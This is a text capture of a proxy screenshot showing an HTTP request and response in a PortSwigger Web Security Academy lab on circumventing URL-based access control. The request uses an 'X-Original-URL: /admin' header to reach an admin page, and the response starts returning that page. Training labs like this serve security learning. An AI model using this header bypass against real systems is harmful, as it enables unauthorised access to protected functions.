 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
acbb1f461ee43686c0b00e8000950013.web-security-academy.
net
3 Cookie: session=WoQfB6u91HHHdXgSSp0JuJrXxuaO2WlY
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101",
"Google Chrome";v="101"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.54 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://acbb1f461ee43686c0b00e8000950013.web-security-
academy.net/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20 X-Original-URL: /admin
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 3070
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHead
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
&#85;&#82;&#76;&#45;&#98;&#97;&#115;&#101;&#100;
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js"
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
URL-based access control can be circumve
</h2>
22 <a class=link-back href='https://portswigg
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbs
24 <svg version=1.1 id=Layer_1 xmlns='http:/
25 <g>